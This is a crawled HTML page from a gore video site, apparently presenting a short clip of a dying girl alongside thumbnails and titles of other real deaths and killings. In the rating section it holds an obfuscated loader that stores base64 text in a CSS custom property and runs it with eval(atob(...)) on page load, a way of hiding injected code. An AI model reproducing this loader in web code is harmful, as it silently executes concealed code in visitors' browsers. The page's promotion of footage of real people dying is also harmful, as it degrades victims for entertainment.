

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/video/girl-taking-her-dying-breaths-9065.html
body_size: 7513
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="Girl taking her dying breaths" />
		<meta name="keywords" content="breaths" />
		<meta name="robots" content="index,follow" />
		<meta name="clckd" content="d949d42a0681c89b48b67ab37cd55d08" />
		<title>Girl taking her dying breaths - on horriblevideos.com</title>

		
		<link href="https://horriblevideos.com/video/girl-taking-her-dying-breaths-9065.html" rel="canonical" />

		
		<link href="https://horriblevideos.com/templates/horriblevideos/css/style.min.css" rel="stylesheet">
		<link href="https://horriblevideos.com/templates/horriblevideos/images/favicon.ico" rel="shortcut icon">

				<script>
			var domainName = 'horriblevideos.com';
			var _basehttp = 'https://horriblevideos.com', settings = {};
		</script>

		
		<meta property="og:image" content="https://horriblevideos.com/media/thumbs/6/3/7/d/5/637d53816cf47-woman-taking-her-last-breaths-theync.mp4/637d53816cf47-woman-taking-her-last-breaths-theync.mp4-3.jpg">
		<meta property="og:title" content="Girl taking her dying breaths">
		<meta property="og:description" content="">
		<meta property="og:url" content="https://horriblevideos.com/video/girl-taking-her-dying-breaths-9065.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="170">
		<meta property="og:image:height" content="104">

		
	</head>
	<body>
		<header id="header">
						<div id="network">
				<div class="wrapper">
					<ul>
						<li>
							<a href="http://horriblevideos.com/">Horrible Videos</a>
						</li>
						<li>
                                                     
                                                </li>
						</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div class="clear"></div>						<div class="wrapper">
				<a href="https://horriblevideos.com" id="logo"></a>

				<div class="col-right">
					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://horriblevideos.com/login">
								<i class="fa fa-user" aria-hidden="true"></i>
								Login							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/signup">
								<i class="fa fa-plus" aria-hidden="true"></i>
								Register							</a>
						</li>

											</ul>

					<div class="clear"></div>

					<form action="https://horriblevideos.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://horriblevideos.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<div class="wrapper">
					<ul id="navigation">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								Navigation							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com">
								<i class="fa fa-home" aria-hidden="true"></i>
								Home							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/videos/">
								<i class="fa fa-play" aria-hidden="true"></i>
								Videos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/tags/">
								<i class="fa fa-list" aria-hidden="true"></i>
								Tags							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/photos/">
								<i class="fa fa-camera" aria-hidden="true"></i>
								Photos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/top-rated/">
								<i class="fa fa-star" aria-hidden="true"></i>
								Top Rated							</a>
						</li>
					</ul>
				</div>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
<!--  MONO -->
<h1>Girl taking her dying breaths</h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://horriblevideos.com/includes/videojs/video.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.thumbnails.js'></script>
        <script src="https://horriblevideos.com/includes/videojs/videojs.seek.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.watermark.js'></script>
        <link href="https://horriblevideos.com/includes/videojs/video-js.min.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.thumbnails.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.watermark.css" rel="stylesheet">
        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="https://horriblevideos.com/media/thumbs/6/3/7/d/5/637d53816cf47-woman-taking-her-last-breaths-theync.mp4/637d53816cf47-woman-taking-her-last-breaths-theync.mp4-3b.jpg" data-setup='{"autoplay":false,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90},"watermark":{"xpos":0,"ypos":0,"xrepeat":0,"opacity":0.75,"file":"\/includes\/player\/logo.png"}}}'>
            <source src="https://horriblevideos.com/media/videos/6/3/7/d/5/637d53816cf47-woman-taking-her-last-breaths-theync.mp4" type='video/mp4'>
            <track kind="metadata" src="https://horriblevideos.com/webvtt/9065.vtt"></track>
            <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
        </video>
        <script>
            var videojsPlayer = videojs('thisPlayer');
            videojsPlayer.on('contextmenu', function(e) {
            e.preventDefault();
            });</script>
        	

		<!-- The below code makes the ad also show on paused state. Can be removed, and should be removed if using separate mobile ad network code. -->
		<script>
			videojsPlayer.on("pause", function () {
				$('#playerOverlay').show();
			});
			videojsPlayer.on("play", function () {
				$('#playerOverlay').hide();
			});
		</script>
		<!-- EOF -->

	        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style>
        
							<div class="clear"></div>
						</div>
</br> <script type="text/javascript" src="//www.redditstatic.com/button/button1.js"></script>
						<div class="clear"></div>

						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

<!-- 						<h1>Girl taking her dying breaths</h1> -->

						<style>:root{--rating:"[base64]"}</style>

<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="9065" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">0%</li>
    <li class="li-vote-summary vote-summary-count total">(1)</li>
</ul>


<script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--rating").replace(/["\']/g,"")));</script>						<div class="clear"></div>
<!-- start reddity -->
						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://horriblevideos.com/action.php?action=add_favorites&id=9065" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://horriblevideos.com/action.php?action=reportVideo&id=9065" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
								
								<img src='https://horriblevideos.com/core/images/avatar_default.png'  alt= ''>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

										
										Anonymous
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										00:20									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										22239									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2023-09-11 00:00:02									</li>
								</ul>

																
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://horriblevideos.com/search/breaths/">breaths</a>									</li>
								</ul>

								
																							</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='https://horriblevideos.com/embed/9065' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Girl taking her dying breaths&lt;/strong&gt; - powered by &lt;a href='https://horriblevideos.com'&gt;Horrible Videos - Gore And Painful Tube&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.facebook.com/share.php?u=https://horriblevideos.com/video/girl-taking-her-dying-breaths-9065.html&title=Girl taking her dying breaths" title="Share Girl taking her dying breaths" class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://twitter.com/home?status=https://horriblevideos.com/video/girl-taking-her-dying-breaths-9065.html+Girl taking her dying breaths" title="Share Girl taking her dying breaths" class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.tumblr.com/share?v=3&u=https://horriblevideos.com/video/girl-taking-her-dying-breaths-9065.html&t=Girl taking her dying breaths" title="Share Girl taking her dying breaths">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>
<!-- addsy -->
<!--Banner ad 300x250-->

<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script><script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- endof -->
							<div class="clear"></div>
						</div>		
						
						<div class="clear"></div>
						<div class="border"></div>

						<h3>Comments (0)</h3>

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php" data-opt-id="9065" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href='https://horriblevideos.com/login'>Login</a> or <a href='https://horriblevideos.com/signup'>Signup (free)</a>
						</div>

						
												</br></br></br></br>
												<div class="clear"></div>
						<div class="border"></div>
					</div>
</br>
</br>					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
<!-- AD 1-->

						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
					<!-- AD 2 --> 
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
				<!-- AD 3 -->
						</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div class="clear"></div>
				<div class="col-12-clear">
					<h3>Related Content</h3>
				</div>

				<div class="col-item">
	<a href="https://horriblevideos.com/video/lady-taking-her-dying-breaths-8849.html" title="Lady taking her dying breaths">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/3/7/3/a/6373ad9bbecfb-woman-taking-her-last-breaths-theync.mp4/6373ad9bbecfb-woman-taking-her-last-breaths-theync.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Lady taking her dying breaths" class="responsive" />

			
			<span class="time">00:20</span>
		</span>
		<span class="title">Lady taking her dying breaths</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			11307		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=8849" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/dying-man-last-breaths-3400.html" title="Dying Man Last Breaths">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/1/0/659105ba370103.mp4/659105ba370103.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Dying Man Last Breaths" class="responsive" />

			
			<span class="time">01:32</span>
		</span>
		<span class="title">Dying Man Last Breaths</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			4020		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=3400" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/severe-wounded-man-taking-last-breaths-2698.html" title="Severe Wounded Man Taking Last Breaths">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/f/6/658f600fbca9f3.mp4/658f600fbca9f3.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Severe Wounded Man Taking Last Breaths" class="responsive" />

			
			<span class="time">00:08</span>
		</span>
		<span class="title">Severe Wounded Man Taking Last Breaths</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3844		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=2698" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/young-man-injured-and-last-breaths-2342.html" title="Young Man Injured And Last Breaths">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/e/d/658edc0be04f23.mp4/658edc0be04f23.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Young Man Injured And Last Breaths" class="responsive" />

			
			<span class="time">00:40</span>
		</span>
		<span class="title">Young Man Injured And Last Breaths</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			4038		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=2342" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/dying-man-on-road-takes-last-breaths-145.html" title="Dying man on road takes last breaths">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/7/e/c/1/357e664c2aae1e.mp4/357e664c2aae1e.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Dying man on road takes last breaths" class="responsive" />

			
			<span class="time">00:23</span>
		</span>
		<span class="title">Dying man on road takes last breaths</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			55%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			167015		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=145" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-taking-his-last-breaths-after-throat-was-cut-1116.html" title="Man Taking His Last Breaths After Throat Was Cut">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/8/5/7/0/6585166ad6aee0.mp4/6585166ad6aee0.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man Taking His Last Breaths After Throat Was Cut" class="responsive" />

			
			<span class="time">01:52</span>
		</span>
		<span class="title">Man Taking His Last Breaths After Throat Was Cut</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			75%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			25267		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1116" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/gangster-takes-last-breaths-on-the-curb-4683.html" title="Gangster Takes Last Breaths on the Curb">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/2/5/8/5/9/25859f615d97a865.mp4/25859f615d97a865.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Gangster Takes Last Breaths on the Curb" class="responsive" />

			
			<span class="time">01:32</span>
		</span>
		<span class="title">Gangster Takes Last Breaths on the Curb</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			11106		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4683" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/agonizing-last-breaths-2245.html" title="Agonizing Last Breaths">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/e/a/658ea015b1f6d5.mp4/658ea015b1f6d5.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Agonizing Last Breaths" class="responsive" />

			
			<span class="time">00:56</span>
		</span>
		<span class="title">Agonizing Last Breaths</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			50%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			4401		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=2245" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-bleeding-from-his-head-takes-his-last-breaths-201.html" title="Man Bleeding from His Head Takes His Last Breaths">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/7/e/c/1/357e8b086e9106.mp4/357e8b086e9106.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man Bleeding from His Head Takes His Last Breaths" class="responsive" />

			
			<span class="time">00:17</span>
		</span>
		<span class="title">Man Bleeding from His Head Takes His Last Breaths</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			14353		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=201" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/mother-watches-her-son-take-his-last-breaths-1349.html" title="Mother Watches Her Son Take His Last Breaths">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/5/9/658590d3809e31.mp4/658590d3809e31.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Mother Watches Her Son Take His Last Breaths" class="responsive" />

			
			<span class="time">02:05</span>
		</span>
		<span class="title">Mother Watches Her Son Take His Last Breaths</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			19391		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1349" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/car-thief-takes-his-final-breaths-38.html" title="Car Thief Takes His Final Breaths">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/7/b/9/e/257b9a5e2c7862.mp4/257b9a5e2c7862.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Car Thief Takes His Final Breaths" class="responsive" />

			
			<span class="time">01:15</span>
		</span>
		<span class="title">Car Thief Takes His Final Breaths</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			57%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			89453		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=38" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/young-girl-slaughtered-4176.html" title="Young Girl Slaughtered ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/2/a/6592ae9cd70b5b.mp4/6592ae9cd70b5b.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Young Girl Slaughtered " class="responsive" />

			
			<span class="time">00:27</span>
		</span>
		<span class="title">Young Girl Slaughtered </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			21887		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4176" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/shot-wounded-girl-dying-in-front-of-camera-2038.html" title="Shot Wounded Girl Dying In Front Of Camera">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/e/2/658e25d48d0248.mp4/658e25d48d0248.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Shot Wounded Girl Dying In Front Of Camera" class="responsive" />

			
			<span class="time">00:37</span>
		</span>
		<span class="title">Shot Wounded Girl Dying In Front Of Camera</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			64%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			59429		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=2038" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/dying-man-last-moments-2183.html" title="Dying Man Last Moments ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/e/8/658e8ae69c071f.mp4/658e8ae69c071f.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Dying Man Last Moments " class="responsive" />

			
			<span class="time">00:37</span>
		</span>
		<span class="title">Dying Man Last Moments </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			4472		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=2183" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/dying-man-takes-last-breath-3803.html" title="Dying Man Takes Last Breath">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/1/a/6591af3e84e5f8.mp4/6591af3e84e5f8.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Dying Man Takes Last Breath" class="responsive" />

			
			<span class="time">01:06</span>
		</span>
		<span class="title">Dying Man Takes Last Breath</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			5408		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=3803" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div>
				<div class="clear"></div>

									<div class="clear"></div>
					<div class="spacer"></div>
					<div class="col-center">

						<div class="col-margin">
						<!-- AD 1 -->

						<!-- AD 1 END -->
						</div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="clear"></div>
					</div>

				<div class="clear"></div>
			</div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://horriblevideos.com/static/dmca.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>
			<div id="copyright">
				<div class="wrapper">
					Welcome to horriblevideos.com, where the name pretty much says it all. Upload your own fucked up and gore videos. We have many sections going from porn gone wrong to people killing each other. If you enjoy messed up videos then you have found the right site!
					Copyright &copy; 2026 <a href="https://horriblevideos.com">Horrible Videos - Gore And Painful Tube</a> All Rights Reserved. 
				</div>

			</div>
			<div class="clear"></div>
		</footer>
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap"></noscript>
		<link rel="preload" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css"></noscript>

		<script src="https://horriblevideos.com/templates/horriblevideos/js/functions.js"></script>
		<script src="https://horriblevideos.com/core/js/Tube.js"></script>
<!-- inpage evada-->

